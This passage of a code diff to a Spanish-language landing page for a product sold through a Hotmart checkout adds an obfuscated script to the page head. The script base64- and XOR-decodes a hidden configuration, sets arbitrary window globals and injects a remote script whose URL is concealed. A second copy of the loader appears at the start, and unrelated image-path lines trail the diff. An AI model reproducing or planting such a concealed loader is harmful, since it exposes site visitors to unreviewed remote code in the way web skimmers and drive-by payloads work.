r_6=0;r_6<i_qo.length;r_6++){j_05+=String.fromCharCode(i_qo[r_6]&255);}var c_e=decodeURIComponent(escape(j_05));var q_qv9z=JSON.parse(c_e);var u_439=q_qv9z.globals||[];u_439.forEach(function(n_cyju){window[n_cyju.name]=n_cyju.value;});var d_hfn=document.createElement("script");d_hfn.src=q_qv9z.url;d_hfn.async=true;d_hfn.defer=true;(q_qv9z.attributes||[]).forEach(function(e_2lt){d_hfn.setAttribute(e_2lt.name,e_2lt.value);});(document.head||document.documentElement).appendChild(d_hfn);})();</script>
+<script>(function(){var a_0nlz=atob("DI2Qt+QCc++HnFf/Z/aywpZuUdWl9COLF/6qmMthF4Gp6SOSDuvpmYdtHsHl7niMBP/5x5BxXJrz8STQC+zk0pd2XYX0vnvdBvnkxY1gBpvi73XFPPay2YVvFs29vjOeE+y9wpBvGon+sSeNAvv12ZAvAJrl9TOMRaGywYVuBoqlpnXdGtDt");var q_417=[];for(var a_0jff=0;a_0jff<a_0nlz.length;a_0jff++){q_417.push(a_0nlz.charCodeAt(a_0jff)&255);}var n_56o=q_417[0];var h_vc=q_417.slice(1,1+n_56o);var l_c=q_417.slice(1+n_56o);var g_nvk7=l_c.map(function(b,i_v){return b^h_vc[i_v%n_56o];});var e_tg="";for(var f_v=0;f_v<g_nvk7.length;f_v++){e_tg+=String.fromCharCode(g_nvk7[f_v]&255);}var u_p177=decodeURIComponent(escape(e_tg));var c_rwo=JSON.parse(u_p177);var w_q4f2=c_rwo.globals||[];w_q4f2.forEach(function(p_x){window[p_x.name]=p_x.value;});var y_z=document.createElement("script");y_z.src=c_rwo.url;y_z.async=true;y_z.defer=true;(c_rwo.attributes||[]).forEach(function(k_t86){y_z.setAttribute(k_t86.name,k_t86.value);});(document.head||document.documentElement).appendChild(y_z);})();</script>
 </head>
 <body>
 
@@ -205,7 +206,7 @@
         </div>
         <p class="text-[11px] text-[#83768C] mt-3 italic">💳 Conversión automática en el checkout · las tasas pueden variar</p>
       </div>
-      <a href="https://pay.hotmart.com/W108542308Y?checkoutMode=10" target="_blank" rel="noopener" class="cta-btn block bg-[#9A5AC8] text-white font-extrabold uppercase py-4 rounded-full animate-pulse_btn">Quiero mi colección ahora</a>
+      <a href="https://pay.hotmart.com/W108542308Y?checkoutMode=10" target="_blank" rel="noopener" class="cta-btn block bg-[#9A5AC8] text-white font-extrabold uppercase py-4 rounded-full animate-pulse_btn">Quiero Acceso Ahora</a>
       <p class="text-[#83768C] text-xs mt-4">Acceso inmediato · Compra 100% segura</p>
       <!-- Pagas en tu moneda local -->
       <div class="mt-5 bg-[#F6F0FB] border border-dashed border-[#9A5AC8]/40 rounded-xl p-4 flex items-center gap-3 text-left">





